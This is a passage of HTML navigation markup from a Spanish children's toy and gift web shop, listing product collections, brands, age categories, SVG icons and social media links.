                                        </a></li><li><a href="/collections/packs-para-bebes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Packs de regalo para bebés
                                        </a></li><li><a href="/collections/raton-perez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ratón Pérez
                                        </a></li><li><a href="/collections/accesorios-pelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios Pelo
                                        </a></li><li><a href="/collections/regalos-de-comunion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Regalos para COMUNIÓN
                                        </a></li><li><a href="/collections/bolsas-de-cumple" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsitas Cumple
                                        </a></li><li><a href="/collections/hogar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Decoración y más
                                        </a></li><li><a href="/collections/tecnologia-para-ninos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tecnología para niños
                                        </a></li><li><a href="/collections/mini-luces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mini luces
                                        </a></li><li><a href="/collections/dia-del-padre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Para ti Papi
                                        </a></li><li><a href="/collections/regalos-para-madres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Para ti Mami
                                        </a></li><li><a href="/collections/calcetines" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calcetines
                                        </a></li><li><a href="/collections/gracias-profe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gracias Profe
                                        </a></li><li><a href="/collections/navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Navidad
                                        </a></li><li><a href="/collections/adviento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Regalitos Calendario de Adviento
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Juegos de viaje
                          </a></li><li><details id="Details-menu-drawer-menu-item-12">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cole
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cole" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cole
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vuelta-al-cole" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Toda la vuelta al cole
                                        </a></li><li><a href="/collections/sellos-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sellos personalizados
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Mochilas
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-mochilas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Mochilas
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Todas las mochilas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolsas-mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas saco cuerdas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-primera-etapa-0-2-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas primera etapa 0-2 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-infantiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas infantil 2-5 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-escolares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas escolares A4
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/bolsas-impermeables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsas impermeables
                                        </a></li><li><a href="/collections/botellas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Botellas
                                        </a></li><li><a href="/collections/fiambreras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cajas de almuerzo
                                        </a></li><li><a href="/collections/calzado-respetuoso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzado respetuoso
                                        </a></li><li><a href="/collections/chubasqueros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chubasqueros
                                        </a></li><li><a href="/collections/estuches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estuches y neceseres
                                        </a></li><li><a href="/collections/paraguas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paraguas y botas de agua
                                        </a></li><li><a href="/collections/vuelta-al-cole-little-dutch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo LITTLE DUTCH
                                        </a></li><li><a href="/collections/lassig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo LÄSSIG
                                        </a></li><li><a href="/collections/tutete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo TUTETE
                                        </a></li><li><a href="/collections/trixie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo TRIXIE
                                        </a></li><li><a href="/collections/runbott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo RUNBOTT
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/outlet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            OUTLET
                          </a></li><li><a href="/pages/sobre-mano-de-santa-oficial" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Conócenos
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://facebook.com/manodesantaoficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://instagram.com/manodesantaoficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@manodesantaoficial?is_from_webapp=1&sender_device=pc" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@manodesanta8599" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=500" alt="Mano de Santa" srcset="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=50 50w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=100 100w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=150 150w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=200 200w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=250 250w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=300 300w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=400 400w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=500 500w" width="80" height="78.93108298171589" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bolsas-de-cumple" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bolsitas invitados 🥳</span>
                  </a></li><li><a href="/collections/disfraces-infantiles-y-maquillaje" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>CARNAVAL 🎭</span>
                  </a></li><li><a href="/collections/novedades" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Novedades</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Top Marcas</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/marcas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todas las Marcas
                              </a></li><li><a href="/collections/buki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BUKI
                              </a></li><li><a href="/collections/bumpas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BUMPAS
                              </a></li><li><a href="/collections/cleverclixx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLEVERCLIXX
                              </a></li><li><a href="/collections/clixo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLIXO
                              </a></li><li><a href="/collections/connetix" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CONNETIX
                              </a></li><li><a href="/collections/faba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FABA
                              </a></li><li><a href="/collections/great-pretenders" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GREAT PRETENDERS
                              </a></li><li><a href="/collections/giiker" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GIIKER
                              </a></li><li><a href="/collections/hape" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                HAPE
                              </a></li><li><a href="/collections/inuwet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                INUWET
                              </a></li><li><a href="/collections/lassig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LÄSSIG
                              </a></li><li><a href="/collections/lilliputiens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LILLIPUTIENS
                              </a></li><li><a href="/collections/little-dutch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LITTLE DUTCH
                              </a></li><li><a href="/collections/londji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LONDJI
                              </a></li><li><a href="/collections/magna-tiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MAGNA TILES
                              </a></li><li><a href="/collections/bloques-meli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MELI
                              </a></li><li><a href="/collections/moses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MOSES
                              </a></li><li><a href="/collections/primo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PRIMO
                              </a></li><li><a href="/collections/the-zoofamily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                THE ZOOFAMILY
                              </a></li><li><a href="/collections/tiger-tribe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TIGER TRIBE
                              </a></li><li><a href="/collections/trixie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TRIXIE
                              </a></li><li><a href="/collections/tutete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TUTETE
                              </a></li><li><a href="/collections/runbott" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                RUNBOTT
                              </a></li><li><a href="/collections/sentosphere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SENTOSPHERE
                              </a></li><li><a href="/collections/schleich" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SCHLEICH
                              </a></li><li><a href="/collections/speedy-monkey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SPEEDY MONKEY
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/pequebox-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>PequeBox- Diversión sin pantallas</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Crianza </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/crianza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los productos de Crianza
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Alimentación</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/baberos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Baberos
                                      </a>
                                    </li><li>
                                      <a href="/collections/botellas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Botellas
                                      </a>
                                    </li><li>
                                      <a href="/collections/cubiertos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cubiertos
                                      </a>
                                    </li><li>
                                      <a href="/collections/fiambreras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fiambreras
                                      </a>
                                    </li><li>
                                      <a href="/collections/vajilla" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vajilla
                                      </a>
                                    </li><li>
                                      <a href="/collections/vasos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vasos
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/calzado-respetuoso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calzado respetuoso
                              </a></li><li><a href="/collections/chubasqueros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chubasqueros
                              </a></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Higiene</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/accesorios-pelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Accesorios Pelo
                                      </a>
                                    </li><li>
                                      <a href="/collections/cosmetica-eco" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cosmetica 
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de baño
                                      </a>
                                    </li><li>
                                      <a href="/collections/piel-sensible" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Piel sensible
                                      </a>
                                    </li><li>
                                      <a href="/collections/toallas-y-ponchos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Toallas y ponchos 
                                      </a>
                                    </li><li>
                                      <a href="/collections/higiene-peques" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Higiene peques
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/mordedores" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mordedores
                              </a></li><li><a href="/collections/paraguas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paraguas y botas de agua
                              </a></li><li><a href="/collections/sacos-de-pinguinos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sacos Pingüino
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Juguetes</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/juguetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Juguetes
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Juguetes por edad </span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/desde-0-meses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 0 meses 
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-6-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 6 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-12-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 12 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-18-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 18 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-2-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 2 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-3-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 3 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-4-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 4 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-6-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 6 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-8-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 8 años
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Tipos de juego</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/a-moverse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        A moverse
                                      </a>
                                    </li><li>
                                      <a href="/collections/disfraces-infantiles-y-maquillaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Disfraces Infantiles y Maquillaje
                                      </a>
                                    </li><li>
                                      <a href="/collections/encajables-y-puzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Encajables y Puzzles
                                      </a>
                                    </li><li>
                                      <a href="/collections/fidget-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fidget Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/figuras-y-coleccionables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Figuras y coleccionables
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-blandito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete blandito
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de baño
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-cartas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de cartas
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-construccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Construcción
                                      </a>
                                    </li><li>
                                      <a href="/collections/construccion-magnetica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Construcción Magnética
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-educativo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete educativo
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-playa-y-exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de exterior y playa
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-logica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de lógica
                                      </a>
                                    </li><li>
                                      <a href="/collections/jugando-con-luz-negra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego con luz negra
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-madera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de madera
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Mesa
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de viaje
                                      </a>
                                    </li><li>
